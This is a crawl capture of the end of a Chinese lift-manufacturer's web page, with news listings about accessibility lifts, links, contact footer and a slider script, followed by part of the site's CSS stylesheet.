                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/hydt/157.html" title="残疾人升降平台的工作原理">残疾人升降平台的工作原理</a></div>
                <div class="news_div_item_body">我们在使用残疾人升降平台时,应该定期对残疾人升降平台做周期保养工作,才能确保残疾人升降...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/hydt/157.html" title="残疾人升降平台的工作原理"> <img src="/uploads/allimg/220118/1-22011QK052V2-lp.jpg" alt="残疾人升降平台的工作原理" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/hydt/158.html" title="无障碍升降机让残疾人出行无忧">无障碍升降机让残疾人出行无忧</a></div>
                <div class="news_div_item_body">请多献一点爱心，多给残疾人一些帮助，让残疾的出行之路充满欢歌笑语。 帮助残疾人是社会...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/hydt/158.html" title="无障碍升降机让残疾人出行无忧"> <img src="/uploads/allimg/220118/1-22011QK21V95-lp.jpg" alt="无障碍升降机让残疾人出行无忧" class="news_div_item_image"> </a> </div>
            </div>
 </div>
        </li>
        <li class="li">
          <div class="news_div"> <div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/cjwt/163.html" title="无障碍升降机如何工作">无障碍升降机如何工作</a></div>
                <div class="news_div_item_body">无障碍升降平台 的安全联锁：任何非正常操作时，升降平台不能运行。安全触板：运行中安全...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/cjwt/163.html" title="无障碍升降机如何工作"> <img src="/uploads/allimg/220118/1-22011QRQ9637-lp.jpg" alt="无障碍升降机如何工作" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2022-</div>
                <div class="news_div_item_month">01-</div>
                <div class="news_div_item_day">18</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/cjwt/162.html" title="如何购买满意的残疾人升降机">如何购买满意的残疾人升降机</a></div>
                <div class="news_div_item_body">购买残疾人升降机，教你这些方法买的放心用的称心 选择升降机我们要重视很多的一些功能，...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/cjwt/162.html" title="如何购买满意的残疾人升降机"> <img src="/uploads/allimg/220118/1-22011QR2151V-lp.jpg" alt="如何购买满意的残疾人升降机" class="news_div_item_image"> </a> </div>
            </div>
<div class="news_div_item">
              <div class="news_div_item_date">
                <div class="news_div_item_year">2020-</div>
                <div class="news_div_item_month">05-</div>
                <div class="news_div_item_day">10</div>
              </div>
              <div class="news_div_item_content">
                <div class="news_div_item_title"><a class="news_div_item_a" href="/cjwt/80.html" title="乘坐斜挂平台应注意的问题">乘坐斜挂平台应注意的问题</a></div>
                <div class="news_div_item_body">乘客乘坐的时候要符合要求。 对于每一位乘客来说我们在乘坐座椅式电梯的时候都要注意自己...</div>
              </div>
              <div class="news_div_item_pic"> <a href="/cjwt/80.html" title="乘坐斜挂平台应注意的问题"> <img src="/uploads/allimg/200510/1-2005102150323L-lp.jpg" alt="乘坐斜挂平台应注意的问题" class="news_div_item_image"> </a> </div>
            </div>
 </div>
        </li>
      </ul>
    </div>
    <script>
  $(function(){
      $('.lanrenzhijia .content .ul').width(1200*$('.lanrenzhijia .content li').length+'px');
      $(".lanrenzhijia .news_dt a").mouseover(function(){
          $(this).addClass('on').siblings().removeClass('on');
          var index = $(this).index();
          number = index;
          var distance = -1200*index;
          $('.lanrenzhijia .content .ul').stop().animate({
              left:distance
          });
      });
      var auto = 0;  //等于1则自动切换，其他任意数字则不自动切换
      if(auto ==1){
          var number = 0;
          var maxNumber = $('.lanrenzhijia .news_dt a').length;
          function autotab(){
              number++;
              number == maxNumber? number = 0 : number;
              $('.lanrenzhijia .news_dt a:eq('+number+')').addClass('on').siblings().removeClass('on');
              var distance = -1200*number;
              $('.lanrenzhijia .content .ul').stop().animate({
                  left:distance
              });
          }
          var tabChange = setInterval(autotab,3000);
          //鼠标悬停暂停切换
          $('.lanrenzhijia').mouseover(function(){
              clearInterval(tabChange);
          });
          $('.lanrenzhijia').mouseout(function(){
              tabChange = setInterval(autotab,3000);
          });
        }  
  });
  </script> 
  </div>
  <div class="clear"></div>
</div>
<!--友情-->
<div class="top60"></div>
<div class="link_bg">
  <div class="totalwidth link">
    <h2 class="fl"><a title="友情链接" target="_blank"><i>LINK</i>友情链接</a></h2>
    <p class="fl">
    <div class='linkTagcs'>
      <ul>
        
        <li><a href='http://www.jinquanht.com' target='_blank'>升降货梯</a> </li>
        
        <li><a href='http://www.jinquansjpt.com' target='_blank'>传菜机</a> </li>
        
        <li><a href='http://www.ytjixie.net' target='_blank'>残疾人升降机</a> </li>
        
        <li><a href='http://www.ytsjj.net' target='_blank'>传菜升降机</a> </li>
        
        <li><a href='http://www.jinanjinquan.com' target='_blank'>四川升降机</a> </li>
        
        <li><a href='http://www.jinquanlift.com' target='_blank'>移动升降机</a> </li>
        
        <li><a href='http://www.jinquansjj.net' target='_blank'>济南传菜升降机</a> </li>
        
        <li><a href='http://www.cydsjj.cn' target='_blank'>斜挂升降平台</a> </li>
        
        <li><a href='http://www.jinanjinquan.cn' target='_blank'>济南残疾人升降机</a> </li>
        
        <li><a href='http://www.jnjinquan.cn' target='_blank'>登车桥</a> </li>
        
        <li><a href='http://www.jnjinquansjj.com' target='_blank'>斜挂轮椅升降机</a> </li>
        
        <li><a href='http://www.cydjixie.com' target='_blank'>山东传菜机</a> </li>
        
        <li><a href='http://www.jnchaoyida.com' target='_blank'>铝合金升降机</a> </li>
        
      </ul>
    </div>
    
  </div>
</div>
<div class="footWrap" id="foogwpkk">
  <div class="footer">
    <div class="f_wz fl">
      <h3>联系我们</h3>
      Copyright &copy; 2019-2025 济南金泉升降机械有限公司 版权所有<br/>
      服务热线：15066125211/金泉小二　电话号码：0531-81172188 <br/>
      联系地址：济南市济阳区济阳街道华阳路龙域天城C座607-2<br />
      【备案号：<a href="http://miitbeian.gov.cn" target="_blank"></a>】 </div>
    <div class="bqdxtkg"></div>
    <div class="f_nav f_wz fl">
      <h3>底部导航</h3>
      <p> <a href="#">返回顶部</a>  <a href="/zjjq/">走进金泉</a>  <a href="/ptzs/">产品中心</a>  <a href="/yyal/">工程案例</a>  <a href="/qyzs/">企业展示</a>  <a href="/xwzx/">新闻中心</a>  <a href="/zxly/">在线留言</a>  <a href="/lianxiwomen/">联系我们</a>  </p>
    </div>
    <div class="bqdxtkg"></div>
    <div class="dbdewmk f_wz fr">
      <h3>扫描二维码</h3>
      <div class="dbdewmk">
        <div class="footer_r fl"><img src="/style/images/wap.png" width=134/><br />
          关注手机二维码</div>
        <div class="footer_r fl" style="margin-right:0px;"><img src="/style/images/weixin.jpg" width=134/><br />
          扫一扫关注微信 </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="my-kefu">
  <ul id="my-kefu">
    <li class="my-kefu-qq">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=514805267&site=qq&menu=yes" target="_blank"><i></i>
          <p>QQ咨询</p>
          </a> </div>
      </div>
    </li>
    <li class="my-kefu-tel">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"><i></i>
          <p>服务热线</p>
        </div>
        <div class="my-kefu-tel-right">15066125211</div>
      </div>
    </li>
    <li class="my-kefu-tel2">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"><i></i>
          <p>手机网站</p>
        </div>
        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/wap.png"/></div>
      </div>
    </li>
    <li class="my-kefu-tel2">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"><i></i>
          <p>微信公众号</p>
        </div>
        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/weixin.jpg"/></div>
      </div>
    </li>
    <li class="my-kefu-tel2">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"><i></i>
          <p>微信小程序</p>
        </div>
        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/weixin.jpg"/></div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="javascript:;"><i></i>
          <p>返回顶部</p>
          </a> </div>
      </div>
    </li>
  </ul>
</div>
<script type="text/javascript" src="/style/js/wow.min.js"></script> 
<script type="text/javascript" src="/style/js/qq.js"></script> 
<script>
    var wow = new WOW({
        offset: 150
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };

</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jnjinquan.cn/style/css/allbag.css
body_size: 6356
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}
div {
	margin: 0px;
	padding: 0px;
}
span, p {
	margin: 0px;
	padding: 0px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0px;
	padding: 0px;
}
img {
	margin: 0px;
	padding: 0px;
}
dl, dt, dd, ol, ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
from, input, select {
	margin: 0px;
	padding: 0px;
}
.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height : 0px;
}
a {
	color: #484848;
	text-decoration: none;
}
a:hover {
	color: #0067d0;
	text-decoration: none;
}
.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}
.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}
.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}
.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}
.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}
input, button, select, textarea {
	outline: none
}
.font_1 {
	font-size: 16px;
	color: #333;
}
#copy {
	display: none;
}
.totalwidth {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}
.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
#top_cp, #top_jj, #jz_qaun, #xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}
.float_l {
	float: left;
}
.float_r {
	float: right;
}
dl, dt, dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.top10 {
	margin-top: 10px;
}
.top20 {
	margin-top: 20px;
}
.top30 {
	margin-top: 30px;
}
.top40 {
	margin-top: 40px;
}
.top50 {
	margin-top: 50px;
}
.top60 {
	margin-top: 60px;
}
.top70 {
	margin-top: 70px;
}
.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}
/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #0067d0;
}
.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}
.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}
.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}
.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}
.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}
/*导航*/
.top {
	background: #fff;
	width: 100%;
}
.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}
.top_in > .totalwidth {
	position: relative;
}
.top .fr {
	height: 117px;
}
.top .logo {
	margin-top: 28px;
}
.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}
.top .totalwidth .fl {
	display: block;
}
.top .totalwidth .fl a, .top .page .fl a img {
	display: block;
}
.NavCeshi > li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}
.NavCeshi > li > a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}
.NavCeshi > li.navcurrent, .NavCeshi > li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #0067d0;
}
.NavCeshi > li.navcurrent a, .NavCeshi > li:hover a {
	color: #0067d0;
}
/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}
.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}
.banner-box .bd {
	width: 100% !important;
}
.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}
.banner-box .bd li a {
	display: block;
	background-size: auto;
}
.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}
.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}
.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}
.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}
.banner-box .hd {
	position: absolute;
	top: 275px;
	width: 100%;
	display: block;
}
.banner-box .hd ul {
	text-align: center
}
.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius : 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}
.banner-box .hd ul li.on {
	background: #0067d0;
	width: 32px;
}
.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box .banner-btn a.prev:hover, .banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}
.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}
/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}
#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}
#search_c_l {
	width: 680px;
	float: left;
}
#search_c_r {
	width: 450px;
	float: right;
}
#search_cc {
	width: 460px;
	padding-top: 34px;
}
#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}
#search_cc_r {
	width: 69px;
	overflow: hidden;
}
#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}
.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}
.head_adv span {
	font-size: 27px;
	color: #0067d0;
	font-weight: bold;
}
.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}
.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}
.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}
.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}
.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}
/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}
.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}
.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}
.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}
 @keyframes myfirst {
0% {
 transform: translate(0px, 0px);
}
 50% {
 transform: translate(0px, -10px);
}
 100% {
 transform: translate(0px, 0px);
}
}
/*展示*/
#tabs {
	width: 1000px;
	margin: 0 auto;
	margin-top: 20px;
}
#tabs li {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}
#tabs li a {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}
#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}
#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}
#contents {
	width: 1200px;
	margin: 0 auto;
}
#contents ul {
	display: none;
}
.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}
.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}
.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}
.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a, .prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #0067d0;
}
.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}
.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}
/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}
#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}
.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}
.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}
.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}
.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}
.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}
.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}
.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}
.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}
.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}
.youshi_ted span {
	float: left;
}
.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}
#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200,232,249,0.85);
	margin-top: -595px;
}
.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}
.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}
@-webkit-keyframes test {
0% {
transform:translate(0, 0)
}
50% {
transform:translate(0, 5px)
}
100% {
transform:translate(0, 0)
}
}
.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #0067d0;
}
.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}
.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #0067d0;
}
.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}
/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}
.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}
.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #0067d0;
}
.shgbbtl {
	width: 10px;
	height: 420px;
	background: #0067d0;
	float: left;
}
.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}
.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}
.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}
.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}
.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #0067d0;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}
.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}
.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}
.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}
.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}
/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}
.news_tline {
	width: 502px;
	margin: 0 auto;
}
.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}
.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}
.news_m, .news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}
.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #0067d0;
}
.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}
.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}
.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #0067d0;
}
.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}
.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}
.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}
.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}
.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #0067d0;
}
.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}
.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}
.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}
.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}
.news .news_div_item, .news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}
.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}
.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}
.news_div_item_content, .divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}
.news_div_item_title, .divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}
.news_div_item_title a, .divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}
.news_div_item_body, .divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}
.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}
.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}
.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}
.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}
.news_div_item_date, .divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}
.news_div_item_year, .divdgweb_new_div_item_year {
	float: left;
}
.news_div_item_month, .divdgweb_new_div_item_month {
	float: left;
}
.news_div_item_day, .divdgweb_new_div_item_day {
	float: left;
}
.news .news_div_item:hover .news_dt_rgo span, .news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}
.news .news_div_item:hover .news_div_item_title a, .news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #0067d0;
}
.news .news_div_item:hover .news_dt_rgo p, .news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}
.news .news_div_item:hover .news_div_item_pic img, .news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}
/*友情*/
.link_bg {
	background: #edeaf1;
	height: 70px;
